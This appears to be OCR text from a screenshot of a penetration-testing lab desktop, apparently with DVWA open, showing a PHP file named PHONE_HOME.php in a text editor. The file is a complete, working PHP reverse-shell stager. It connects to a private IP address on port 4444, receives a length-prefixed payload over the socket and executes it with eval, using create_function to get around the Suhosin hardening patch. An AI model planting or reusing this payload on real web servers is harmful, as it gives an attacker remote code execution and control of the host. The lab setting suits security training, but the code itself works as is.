 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... qterminal ~/Desktop/pentest/PHO... HTBApocalypse - Thunar 12:50 AM
~/Desktop/pentest/PHONE_HOME.php - Sublime Text (LICENSE UPGRADE REQUIRED)
File Edit Selection Find View Goto Tools Project Preferences Help
dvwa_password.txt PHONE_HOME.php
1 <?php /**/ error_reporting(0); $ip = '192.168.159.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://
{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if
(!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (
!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case '
socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (
extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
Line 1, Column 1 Tab Size: 4 PHP
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 33°C Search ENG 12:50
Nắng rải rác US 03/10/2024